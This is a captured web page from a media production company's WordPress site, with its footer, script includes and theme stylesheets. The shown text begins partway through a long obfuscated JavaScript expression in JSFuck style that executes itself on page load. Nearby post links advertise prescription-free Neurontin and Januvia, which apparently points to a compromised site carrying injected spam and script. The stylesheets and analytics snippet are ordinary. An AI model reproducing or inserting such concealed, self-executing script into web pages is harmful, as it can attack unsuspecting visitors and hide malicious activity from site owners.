+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[45]+$[3]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[35]+$[35]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[28]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[47]+$[35]+$[5]+$[34]+$[50]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
		
	<a href="http://process-media.com/neurontin-from-india-gabapentin-online-usa/" rel="prev">&larr; Neurontin From India | Gabapentin Online Usa</a>	<a href="http://process-media.com/where-to-purchase-januvia-no-prescription-process-media-com/" rel="next">Where To Purchase Januvia No Prescription. process-media.com &rarr;</a>	
	</div>
	<footer>
		<div class="footer-inner">
			<ul class="social-links clearfix">
				<li class="instagram"><a href="http://instagram.com/processmedia" target="_blank">Instagram</a></li>
				<li class="twitter"><a href="https://twitter.com/aprocessprod" target="_blank">Twitter</a></li>
				<li class="facebook"><a href="https://www.facebook.com/processdigitalinc" target="_blank">Facebook</a></li>
				<li class="tumblr"><a href="https://www.tumblr.com/blog/itsaprocessproduction" target="_blank">Tumblr</a></li>
			</ul>
			<p class="copywrite">&copy; 2026</p>
			<p class="contact"><span class="bold">Contact </span></p>
			<p>225 BROADWAY / NEW YORK, NY 10007 / P (212) 219-3209 / <a href="mailto:INFO@PROCESS-MEDIA.COM">INFO@PROCESS-MEDIA.COM</a></p>
			<a href="http://processmedia.wiredrive.com" target="_blank" class="client-login-link bold">Client login</a>

		</div>

	</footer>
</div> <!--! end of #container -->

<script type='text/javascript' src='http://process-media.com/site/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://process-media.com/site/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://process-media.com/site/wp-content/themes/process/js/compressed/libs.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://process-media.com/site/wp-content/themes/process/js/project.js?v=1&#038;ver=4.4.33'></script>
<script type='text/javascript' src='http://process-media.com/site/wp-includes/js/comment-reply.min.js?ver=4.4.33'></script>
<script type='text/javascript' src='http://process-media.com/site/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-46445935-1', 'process-media.com');
ga('send', 'pageview');

</script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: http://process-media.com/site/wp-content/themes/process/style.css?v=2
body_size: 162
content:
/*
Theme Name: Process Media
Theme URI: http://chips-ny.com/
Description: Custom theme built by chips-ny.com/
Version: 1.0
Author: CHIPS
Author URI: http://chips-ny.com
Tags: 
*/

@import "css/styles.css";

--- FILE ---
content_type: text/css
request_url: http://process-media.com/site/wp-content/themes/process/css/styles.css
body_size: 11139
content:
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 6/7/8/9 and Firefox 3.
 */
/* line 11, ../sass/_normalize.scss */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block; }

/**
 * Correct `inline-block` display not defined in IE 6/7/8/9 and Firefox 3.
 */
/* line 30, ../sass/_normalize.scss */
audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 43, ../sass/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address styling not present in IE 7/8/9, Firefox 3, and Safari 4.
 * Known issue: no IE 6 support.
 */
/* line 53, ../sass/_normalize.scss */
[hidden] {
  display: none; }

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Correct text resizing oddly in IE 6/7 when body `font-size` is set using
 *    `em` units.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 68, ../sass/_normalize.scss */
html {
  font-size: 100%;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Address `font-family` inconsistency between `textarea` and other form
 * elements.
 */
/* line 79, ../sass/_normalize.scss */
html,
button,
input,
select,
textarea {
  font-family: sans-serif; }

/**
 * Address margins handled incorrectly in IE 6/7.
 */
/* line 91, ../sass/_normalize.scss */
body {
  margin: 0; }

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
/* line 103, ../sass/_normalize.scss */
a:focus {
  outline: thin dotted; }

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
/* line 111, ../sass/_normalize.scss */
a:active,
a:hover {
  outline: 0; }

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address font sizes and margins set differently in IE 6/7.
 * Address font sizes within `section` and `article` in Firefox 4+, Safari 5,
 * and Chrome.
 */
/* line 126, ../sass/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* line 131, ../sass/_normalize.scss */
h2 {
  font-size: 1.5em;
  margin: 0.83em 0; }

/* line 136, ../sass/_normalize.scss */
h3 {
  font-size: 1.17em;
  margin: 1em 0; }

/* line 141, ../sass/_normalize.scss */
h4 {
  font-size: 1em;
  margin: 1.33em 0; }

/* line 146, ../sass/_normalize.scss */
h5 {
  font-size: 0.83em;
  margin: 1.67em 0; }

/* line 151, ../sass/_normalize.scss */
h6 {
  font-size: 0.67em;
  margin: 2.33em 0; }

/**
 * Address styling not present in IE 7/8/9, Safari 5, and Chrome.
 */
/* line 160, ../sass/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 3+, Safari 4/5, and Chrome.
 */
/* line 168, ../sass/_normalize.scss */
b,
strong {
  font-weight: bold; }

/* line 173, ../sass/_normalize.scss */
blockquote {
  margin: 1em 40px; }

/**
 * Address styling not present in Safari 5 and Chrome.
 */
/* line 181, ../sass/_normalize.scss */
dfn {
  font-style: italic; }

/**
 * Address differences between Firefox and other browsers.
 * Known issue: no IE 6/7 normalization.
 */
/* line 190, ../sass/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

/**
 * Address styling not present in IE 6/7/8/9.
 */
/* line 200, ../sass/_normalize.scss */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address margins set differently in IE 6/7.
 */
/* line 209, ../sass/_normalize.scss */
p,
pre {
  margin: 1em 0; }

/**
 * Correct font family set oddly in IE 6, Safari 4/5, and Chrome.
 */
/* line 218, ../sass/_normalize.scss */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  _font-family: 'courier new', monospace;
  font-size: 1em; }

/**
 * Improve readability of pre-formatted text in all browsers.
 */
/* line 231, ../sass/_normalize.scss */
pre {
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

/**
 * Address CSS quotes not supported in IE 6/7.
 */
/* line 241, ../sass/_normalize.scss */
q {
  quotes: none; }

/**
 * Address `quotes` property not supported in Safari 4.
 */
/* line 249, ../sass/_normalize.scss */
q:before,
q:after {
  content: '';
  content: none; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 259, ../sass/_normalize.scss */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 267, ../sass/_normalize.scss */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

/* line 275, ../sass/_normalize.scss */
sup {
  top: -0.5em; }

/* line 279, ../sass/_normalize.scss */
sub {
  bottom: -0.25em; }

/* ==========================================================================
   Lists
   ========================================================================== */
/**
 * Address margins set differently in IE 6/7.
 */
/* line 291, ../sass/_normalize.scss */
dl,
menu,
ol,
ul {
  margin: 1em 0; }

/* line 298, ../sass/_normalize.scss */
dd {
  margin: 0 0 0 40px; }

/**
 * Address paddings set differently in IE 6/7.
 */
/* line 306, ../sass/_normalize.scss */
menu,
ol,
ul {
  padding: 0 0 0 40px; }

/**
 * Correct list images handled incorrectly in IE 7.
 */
/* line 316, ../sass/_normalize.scss */
nav ul,
nav ol {
  list-style: none;
  list-style-image: none; }

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * 1. Remove border when inside `a` element in IE 6/7/8/9 and Firefox 3.
 * 2. Improve image quality when scaled in IE 7.
 */
/* line 331, ../sass/_normalize.scss */
img {
  border: 0;
  /* 1 */
  -ms-interpolation-mode: bicubic;
  /* 2 */ }

/**
 * Correct overflow displayed oddly in IE 9.
 */
/* line 340, ../sass/_normalize.scss */
svg:not(:root) {
  overflow: hidden; }

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 6/7/8/9, Safari 5, and Opera 11.
 */
/* line 352, ../sass/_normalize.scss */
figure {
  margin: 0; }

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Correct margin displayed oddly in IE 6/7.
 */
/* line 364, ../sass/_normalize.scss */
form {
  margin: 0; }

/**
 * Define consistent border, margin, and padding.
 */
/* line 372, ../sass/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct color not being inherited in IE 6/7/8/9.
 * 2. Correct text not wrapping in Firefox 3.
 * 3. Correct alignment displayed oddly in IE 6/7.
 */
/* line 384, ../sass/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  white-space: normal;
  /* 2 */
  *margin-left: -7px;
  /* 3 */ }

/**
 * 1. Correct font size not being inherited in all browsers.
 * 2. Address margins set differently in IE 6/7, Firefox 3+, Safari 5,
 *    and Chrome.
 * 3. Improve appearance and consistency in all browsers.
 */
/* line 398, ../sass/_normalize.scss */
button,
input,
select,
textarea {
  font-size: 100%;
  /* 1 */
  margin: 0;
  /* 2 */
  vertical-align: baseline;
  /* 3 */
  *vertical-align: middle;
  /* 3 */ }

/**
 * Address Firefox 3+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 413, ../sass/_normalize.scss */
button,
input {
  line-height: normal; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 6+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
/* line 425, ../sass/_normalize.scss */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Remove inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */
/* line 440, ../sass/_normalize.scss */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible;
  /* 4 */ }

/**
 * Re-set default cursor for disabled elements.
 */
/* line 453, ../sass/_normalize.scss */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * 1. Address box sizing set to content-box in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 * 3. Remove excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */
/* line 465, ../sass/_normalize.scss */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px;
  /* 3 */ }

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
/* line 479, ../sass/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box; }

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
/* line 491, ../sass/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Remove inner padding and border in Firefox 3+.
 */
/* line 500, ../sass/_normalize.scss */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * 1. Remove default vertical scrollbar in IE 6/7/8/9.
 * 2. Improve readability and alignment in all browsers.
 */
/* line 511, ../sass/_normalize.scss */
textarea {
  overflow: auto;
  /* 1 */
  vertical-align: top;
  /* 2 */ }

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
/* line 524, ../sass/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0; }

@font-face {
  font-family: 'Founders Grotesk X-Cond Lt';
  src: url("../webfont/FoundersGrotX-Cond-Web-Light.eot");
  /* IE9 Compat Modes */
  src: url("../webfont/FoundersGrotX-Cond-Web-Light.eot?#iefix") format("embedded-opentype"), url("../webfont/FoundersGrotX-Cond-Web-Light.woff") format("woff"), url("../webfont/FoundersGrotX-Cond-Web-Light.ttf") format("truetype"), url("../webfont/FoundersGrotX-Cond-Web-Light.svg#d5a353e6401aefcec8230792098e5a6a") format("svg");
  /* Legacy iOS */
  font-style: normal;
  font-weight: 400; }
@font-face {
  font-family: 'Founders Grotesk X-Cond Bold';
  src: url("../webfont/FoundersGrotX-Cond-Web-Bold.eot");
  /* IE9 Compat Modes */
  src: url("../webfont/FoundersGrotX-Cond-Web-Bold.eot?#iefix") format("embedded-opentype"), url("../webfont/FoundersGrotX-Cond-Web-Bold.woff") format("woff"), url("../webfont/FoundersGrotX-Cond-Web-Bold.ttf") format("truetype"), url("../webfont/FoundersGrotX-Cond-Web-Bold.svg#c45d54663109a7d5b7f51ed371664c0c") format("svg");
  /* Legacy iOS */
  font-style: normal;
  font-weight: 700; }
@font-face {
  font-family: 'process_symbolregular';
  src: url("../webfont/process-symbols-v1-webfont.eot");
  src: url("../webfont/process-symbols-v1-webfont.eot?#iefix") format("embedded-opentype"), url("../webfont/process-symbols-v1-webfont.woff") format("woff"), url("../webfont/process-symbols-v1-webfont.ttf") format("truetype"), url("../webfont/process-symbols-v1-webfont.svg#process_symbolregular") format("svg");
  font-weight: normal;
  font-style: normal; }
/* line 36, ../sass/_typography.scss */
.cond {
  font-family: 'Founders Grotesk X-Cond Lt'; }

/* line 40, ../sass/_typography.scss */
.bold {
  font-family: 'Founders Grotesk X-Cond Bold';
  font-weight: 700; }

/* line 45, ../sass/_typography.scss */
.symbol {
  font-family: 'process_symbolregular';
  text-transform: none;
  font-weight: normal; }

/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
/*
 * What follows is the result of much research on cross-browser styling.
 * Credit left inline and big thanks to Nicolas Gallagher, Jonathan Neal,
 * Kroc Camen, and the H5BP dev community and team.
 */
/* ==========================================================================
   Base styles: opinionated defaults
   ========================================================================== */
/* line 13, ../sass/_main.scss */
html,
button,
input,
select,
textarea {
  color: #222; }

/* line 21, ../sass/_main.scss */
html {
  font-size: 1em;
  line-height: 1.4; }

/*
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */
/* line 32, ../sass/_main.scss */
::-moz-selection {
  background: #b3d4fc;
  text-shadow: none; }

/* line 37, ../sass/_main.scss */
::selection {
  background: #b3d4fc;
  text-shadow: none; }

/*
 * A better looking default horizontal rule
 */
/* line 46, ../sass/_main.scss */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #ccc;
  margin: 1em 0;
  padding: 0; }

/*
 * Remove the gap between images, videos, audio and canvas and the bottom of
 * their containers: h5bp.com/i/440
 */
/* line 60, ../sass/_main.scss */
audio,
canvas,
img,
video {
  vertical-align: middle; }

/*
 * Remove default fieldset styles.
 */
/* line 71, ../sass/_main.scss */
fieldset {
  border: 0;
  margin: 0;
  padding: 0; }

/*
 * Allow only vertical resizing of textareas.
 */
/* line 81, ../sass/_main.scss */
textarea {
  resize: vertical; }

/* ==========================================================================
   Browse Happy prompt
   ========================================================================== */
/* line 89, ../sass/_main.scss */
.browsehappy {
  margin: 0.2em 0;
  background: #ccc;
  color: #000;
  padding: 0.2em 0; }

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
/* ==========================================================================
   Helper classes
   ========================================================================== */
/*
 * Image replacement
 */
/* line 124, ../sass/_main.scss */
.ir {
  background-color: transparent;
  border: 0;
  overflow: hidden;
  /* IE 6/7 fallback */
  *text-indent: -9999px; }

/* line 132, ../sass/_main.scss */
.ir:before {
  content: "";
  display: block;
  width: 0;
  height: 150%; }

/*
 * Hide from both screenreaders and browsers: h5bp.com/u
 */
/* line 143, ../sass/_main.scss */
.hidden {
  display: none !important;
  visibility: hidden; }

/*
 * Hide only visually, but have it available for screenreaders: h5bp.com/v
 */
/* line 152, ../sass/_main.scss */
.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*
 * Extends the .visuallyhidden class to allow the element to be focusable
 * when navigated to via the keyboard: h5bp.com/p
 */
/* line 168, ../sass/_main.scss */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

/*
 * Hide visually and from screenreaders, but maintain layout
 */
/* line 182, ../sass/_main.scss */
.invisible {
  visibility: hidden; }

/*
 * Clearfix: contain floats
 *
 * For modern browsers
 * 1. The space content is one way to avoid an Opera bug when the
 *    `contenteditable` attribute is included anywhere else in the document.
 *    Otherwise it causes space to appear at the top and bottom of elements
 *    that receive the `clearfix` class.
 * 2. The use of `table` rather than `block` is only necessary if using
 *    `:before` to contain the top-margins of child elements.
 */
/* line 198, ../sass/_main.scss */
.clearfix:before,
.clearfix:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */ }

/* line 204, ../sass/_main.scss */
.clearfix:after {
  clear: both; }

/*
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
 */
/* line 213, ../sass/_main.scss */
.clearfix {
  *zoom: 1; }

/* ==========================================================================
   EXAMPLE Media Queries for Responsive Design.
   These examples override the primary ('mobile first') styles.
   Modify as content requires.
   ========================================================================== */
@media only screen and (min-width: 35em) {
  /* Style adjustments for viewports that meet the condition */ }
@media print, (-o-min-device-pixel-ratio: 5 / 4), (-webkit-min-device-pixel-ratio: 1.25), (min-resolution: 120dpi) {
  /* Style adjustments for high resolution devices */ }
/* ==========================================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */
@media print {
  /* line 240, ../sass/_main.scss */
  * {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster: h5bp.com/s */
    box-shadow: none !important;
    text-shadow: none !important; }

  /* line 247, ../sass/_main.scss */
  a,
  a:visited {
    text-decoration: underline; }

  /* line 252, ../sass/_main.scss */
  a[href]:after {
    content: " (" attr(href) ")"; }

  /* line 256, ../sass/_main.scss */
  abbr[title]:after {
    content: " (" attr(title) ")"; }

  /*
   * Don't show links for images, or javascript/internal links
   */
  /* line 264, ../sass/_main.scss */
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }

  /* line 270, ../sass/_main.scss */
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  /* line 276, ../sass/_main.scss */
  thead {
    display: table-header-group;
    /* h5bp.com/t */ }

  /* line 280, ../sass/_main.scss */
  tr,
  img {
    page-break-inside: avoid; }

  /* line 285, ../sass/_main.scss */
  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }
  /* line 293, ../sass/_main.scss */
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }

  /* line 300, ../sass/_main.scss */
  h2,
  h3 {
    page-break-after: avoid; } }
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
/* line 2, ../sass/_fancybox.scss */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp {
  padding: 0;
  margin: 0;
  border: 0;
  outline: none;
  vertical-align: top; }

/* line 20, ../sass/_fancybox.scss */
.fancybox-wrap {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 8020; }

/* line 27, ../sass/_fancybox.scss */
.fancybox-skin {
  position: relative;
  background: #000;
  color: #444;
  text-shadow: none; }

/* line 34, ../sass/_fancybox.scss */
.fancybox-opened {
  z-index: 8030; }

/* line 38, ../sass/_fancybox.scss */
.fancybox-opened .fancybox-skin {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

/* line 44, ../sass/_fancybox.scss */
.fancybox-outer, .fancybox-inner {
  position: relative; }

/* line 48, ../sass/_fancybox.scss */
.fancybox-inner {
  overflow: hidden; }

/* line 52, ../sass/_fancybox.scss */
.fancybox-type-iframe .fancybox-inner {
  -webkit-overflow-scrolling: touch; }

/* line 56, ../sass/_fancybox.scss */
.fancybox-error {
  color: #444;
  font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
  margin: 0;
  padding: 15px;
  white-space: nowrap; }

/* line 64, ../sass/_fancybox.scss */
.fancybox-image, .fancybox-iframe {
  display: block;
  width: 100%;
  height: 100%; }

/* line 70, ../sass/_fancybox.scss */
.fancybox-image {
  max-width: 100%;
  max-height: 100%; }

/* line 75, ../sass/_fancybox.scss */
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
  background-image: url("fancybox/fancybox_sprite.png"); }

/* line 79, ../sass/_fancybox.scss */
#fancybox-loading {
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -22px;
  margin-left: -22px;
  background-position: 0 -108px;
  opacity: 0.8;
  cursor: pointer;
  z-index: 8060; }

/* line 91, ../sass/_fancybox.scss */
#fancybox-loading div {
  width: 44px;
  height: 44px;
  background: url("fancybox/fancybox_loading.gif") center center no-repeat; }

/* line 97, ../sass/_fancybox.scss */
.fancybox-close {
  position: absolute;
  top: -18px;
  right: -18px;
  width: 36px;
  height: 36px;
  cursor: pointer;
  z-index: 8040; }

/* line 107, ../sass/_fancybox.scss */
.fancybox-nav {
  position: absolute;
  top: 0;
  width: 40%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
  background: transparent url("fancybox/blank.gif");
  /* helps IE */
  -webkit-tap-highlight-color: transparent;
  z-index: 8040; }

/* line 119, ../sass/_fancybox.scss */
.fancybox-prev {
  left: 0; }

/* line 123, ../sass/_fancybox.scss */
.fancybox-next {
  right: 0; }

/* line 127, ../sass/_fancybox.scss */
.fancybox-nav span {
